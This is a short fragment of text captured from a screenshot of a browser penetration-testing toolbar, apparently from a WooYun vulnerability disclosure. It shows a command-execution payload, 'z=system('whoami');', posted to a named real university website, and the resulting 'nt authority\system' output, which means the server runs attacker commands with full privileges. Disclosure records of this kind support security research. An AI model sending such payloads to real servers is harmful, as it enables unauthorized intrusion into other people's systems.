 INT SQL XSS Encryption Encoding Other
Load URL
http://pmee.xmu.edu.cn/ hp
Split URL
Execute
Enable Post data Enable Referrer
Post data
z=system('whoami');
www.wooyun.org
nt authority\system